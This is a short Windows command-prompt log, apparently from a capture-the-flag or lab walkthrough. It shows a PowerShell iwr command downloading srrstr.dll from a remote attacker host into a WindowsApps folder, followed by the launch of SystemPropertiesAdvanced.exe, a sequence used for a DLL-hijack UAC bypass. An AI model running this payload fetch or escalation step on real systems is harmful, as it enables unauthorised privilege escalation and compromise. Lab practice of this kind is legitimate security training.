 c:\Users\Batman\AppData\Local\Microsoft\WindowsApps>powershell iwr http://10.10.14.29:9090/srrstr.dll -outfile ./srrstr.dll
powershell iwr http://10.10.14.29:9090/srrstr.dll -outfile ./srrstr.dll
c:\Users\Batman\AppData\Local\Microsoft\WindowsApps>dir
dir
Volume in drive C has no label.
Volume Serial Number is FA90-3873
Directory of c:\Users\Batman\AppData\Local\Microsoft\WindowsApps
08/08/2019  07:52 PM           240,700 srrstr.dll
1 File(s)        240,700 bytes
0 Dir(s)   8,685,301,760 bytes free
c:\Users\Batman\AppData\Local\Microsoft\WindowsApps>C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
c:\Users\Batman\AppData\Local\Microsoft\WindowsApps>